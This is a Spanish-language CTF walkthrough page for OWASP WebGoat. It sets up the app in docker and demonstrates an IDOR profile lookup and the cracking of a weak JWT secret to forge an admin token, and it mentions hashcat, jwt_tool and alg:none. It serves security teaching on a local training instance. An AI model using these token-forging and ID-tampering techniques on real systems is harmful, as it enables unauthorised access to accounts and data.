              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-montaje" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Montaje
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-idor-referencia-directa" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · IDOR: referencia directa
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-jwt-clave-debil" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · JWT: clave débil
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-mapa-familia-leccion" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · Mapa familia → lección
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-limpieza" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · Limpieza
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-montaje" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Montaje
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-idor-referencia-directa" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · IDOR: referencia directa
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-jwt-clave-debil" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · JWT: clave débil
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-mapa-familia-leccion" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · Mapa familia → lección
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-limpieza" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · Limpieza
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="ctf2-owasp-webgoat">CTF2 · OWASP WebGoat<a class="headerlink" href="#ctf2-owasp-webgoat" title="Permanent link">&para;</a></h1>
<p>App OWASP de <strong>lecciones guiadas</strong>, un paso por encima de Juice Shop. En CTF2 atacamos lo que allí
quedó ligero: <strong>JWT</strong> (a fondo) y <strong>control de acceso / IDOR</strong>. Todo sobre una <strong>instancia real</strong>.</p>
<h2 id="1-montaje">1 · Montaje<a class="headerlink" href="#1-montaje" title="Permanent link">&para;</a></h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>docker<span class="w"> </span>run<span class="w"> </span>-d<span class="w"> </span>--name<span class="w"> </span>webgoat<span class="w"> </span>-p<span class="w"> </span><span class="m">8088</span>:8080<span class="w"> </span>-p<span class="w"> </span><span class="m">9091</span>:9090<span class="w"> </span>webgoat/webgoat
</code></pre></div>
<div class="admonition note">
<p class="admonition-title">Puerto</p>
<p>WebGoat usa el <strong>8080</strong> por defecto; si lo tienes ocupado, mapéalo a otro (aquí <code>8088</code>).</p>
</div>
<p>Abre <strong>http://localhost:8088/WebGoat</strong>, <strong>regístrate</strong> (usuario de ≥6 caracteres) y verás el menú
organizado por categorías OWASP: <em>(A1) Control de Acceso Roto</em>, <em>(A3) Inyección</em>, <em>(A7) Fallos de
Autenticación</em>, etc.</p>
<h2 id="2-idor-referencia-directa">2 · IDOR: referencia directa<a class="headerlink" href="#2-idor-referencia-directa" title="Permanent link">&para;</a></h2>
<p>Lección <strong>(A1) → Insecure Direct Object References</strong>. Primero te autenticas en la mini-app
(<code>tom</code> / <code>cat</code>); luego abusas de la autorización.</p>
<p><strong>Paso 1 — tu propio perfil.</strong> El botón <em>View Profile</em> hace <code>GET /WebGoat/IDOR/profile</code>. La respuesta
<strong>cruda</strong> trae más de lo que pinta la pantalla:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="p">{</span><span class="w"> </span><span class="nt">"role"</span><span class="p">:</span><span class="w"> </span><span class="mi">3</span><span class="p">,</span><span class="w"> </span><span class="nt">"color"</span><span class="p">:</span><span class="w"> </span><span class="s2">"yellow"</span><span class="p">,</span><span class="w"> </span><span class="nt">"size"</span><span class="p">:</span><span class="w"> </span><span class="s2">"small"</span><span class="p">,</span><span class="w"> </span><span class="nt">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Tom Cat"</span><span class="p">,</span><span class="w"> </span><span class="nt">"userId"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2342384"</span><span class="w"> </span><span class="p">}</span>
</code></pre></div>
<p>Los dos campos que <strong>no</strong> se muestran son <code>role</code> y <strong><code>userId</code></strong> — ese id es la <em>referencia directa</em>.</p>
<p><strong>Paso 2 — el perfil de otro.</strong> Reutilizas la misma sesión y pides <strong>otro id</strong> en la URL:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>GET /WebGoat/IDOR/profile/2342384   → tu perfil (Tom Cat)
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>GET /WebGoat/IDOR/profile/2342388   → 200  "Well done, you found someone else's profile"
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>                                      {role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}
</code></pre></div>
<p>El servidor responde <strong>200 a un perfil ajeno</strong> → <strong>IDOR</strong> confirmado (lección completada).</p>
<figure>
  <img src="../assets/wg-idor.jpg" alt="Lección IDOR de WebGoat">
</figure>

<div class="admonition tip">
<p class="admonition-title">Lección</p>
<p>El id es <strong>predecible</strong> y el servidor <strong>no comprueba propiedad</strong>. Es el mismo fallo que la cesta
de Juice Shop, pero aquí ves la <strong>referencia directa</strong> (<code>userId</code>) directamente en la URL.</p>
</div>
<h2 id="3-jwt-clave-debil">3 · JWT: clave débil<a class="headerlink" href="#3-jwt-clave-debil" title="Permanent link">&para;</a></h2>
<p>Lección <strong>(A7) → JWT tokens</strong>. Un JWT es <code>header.payload.signature</code>: el payload va en <strong>base64</strong>
(cualquiera lo lee) y la seguridad depende <strong>solo de la firma</strong>. Con HS256, la firma usa un
<strong>secreto</strong>; si es débil, lo <strong>crackeas</strong> y re-firmas lo que quieras.</p>
<p>Demo real del ataque (HMAC auténtico, recomputando la firma sobre un diccionario):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>[1] Token recibido del servidor (HS256):
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>    eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidG9tIiwiYWRtaW4iOmZhbHNlfQ.j8qPCYEz...
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>    payload: {"user":"tom","admin":false}      &lt;- admin=False
<a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a>
<a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a>[2] Crackeo por diccionario (recomputar HMAC y comparar la firma):
<a id="__codelineno-3-6" name="__codelineno-3-6" href="#__codelineno-3-6"></a>    '123456' -&gt; no   'password' -&gt; no   'admin' -&gt; no
<a id="__codelineno-3-7" name="__codelineno-3-7" href="#__codelineno-3-7"></a>    'secret' -&gt; FIRMA COINCIDE  ** secreto encontrado **
<a id="__codelineno-3-8" name="__codelineno-3-8" href="#__codelineno-3-8"></a>
<a id="__codelineno-3-9" name="__codelineno-3-9" href="#__codelineno-3-9"></a>[3] Token FORJADO (admin=True), re-firmado con el secreto crackeado:
<a id="__codelineno-3-10" name="__codelineno-3-10" href="#__codelineno-3-10"></a>    eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidG9tIiwiYWRtaW4iOnRydWV9.gIp2d5tR...
<a id="__codelineno-3-11" name="__codelineno-3-11" href="#__codelineno-3-11"></a>    payload: {"user":"tom","admin":true}
<a id="__codelineno-3-12" name="__codelineno-3-12" href="#__codelineno-3-12"></a>
<a id="__codelineno-3-13" name="__codelineno-3-13" href="#__codelineno-3-13"></a>[4] Verificación del servidor (firma válida con el secreto): True
</code></pre></div>
<p><strong>En producción</strong> no recomputas a mano: crackeas con <strong><code>hashcat</code></strong> / <strong><code>john</code></strong> + una wordlist
(rockyou), y re-firmas con <strong><code>jwt_tool</code></strong> o la extensión <strong>JWT Editor</strong> de Burp — exactamente el
<a href="../mini-labs/">mini-lab de JWT</a>. Variante sin crackear: <strong><code>alg:none</code></strong> (firma vacía), si el servidor
no valida el algoritmo.</p>
<figure>
  <img src="../assets/wg-jwt.jpg" alt="Lección JWT tokens de WebGoat">
</figure>

<div class="admonition warning">
<p class="admonition-title">Lección</p>
<p>Un JWT es <strong>datos firmados, no cifrados</strong>: el payload se lee siempre. Un <strong>secreto débil</strong> (o
aceptar <code>alg:none</code>) convierte la identidad en <strong>falsificable</strong> — te vuelves <code>admin</code> sin tocar
ninguna contraseña.</p>
</div>
<h2 id="4-mapa-familia-leccion">4 · Mapa familia → lección<a class="headerlink" href="#4-mapa-familia-leccion" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Familia</th>
<th>Lección WebGoat</th>
<th>Técnica</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>IDOR</strong></td>
<td>Insecure Direct Object References</td>
<td>cambiar el id directo en la URL</td>
</tr>
<tr>
<td><strong>JWT</strong></td>
<td>JWT tokens</td>
<td>crackear el secreto + re-firmar (o <code>alg:none</code>)</td>
</tr>
</tbody>
</table>
<p>WebGoat también trae <strong>SQL Injection (advanced)</strong> y <strong>XSS</strong> si quieres reforzar lo de CTF1 a mayor
dificultad.</p>
<h2 id="5-limpieza">5 · Limpieza<a class="headerlink" href="#5-limpieza" title="Permanent link">&para;</a></h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>docker<span class="w"> </span>rm<span class="w"> </span>-f<span class="w"> </span>webgoat
</code></pre></div>
<hr />
<p><strong>Siguiente:</strong> <a href="../">CTF3 · picoCTF (tarea)</a> — o vuelve a <a href="../">C2 · Web</a>.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../ctf1-juice-shop/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: CTF1 · Juice Shop">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                CTF1 · Juice Shop
              </div>
            </div>
          </a>
        
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>


<file: c2-web/mini-labs/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/c2-web/mini-labs/">
      
      
        <link rel="prev" href="../conceptos/">
      
      
        <link rel="next" href="../ctf1-juice-shop/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>Mini-labs - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#c2-web-mini-labs" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Mini-labs
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
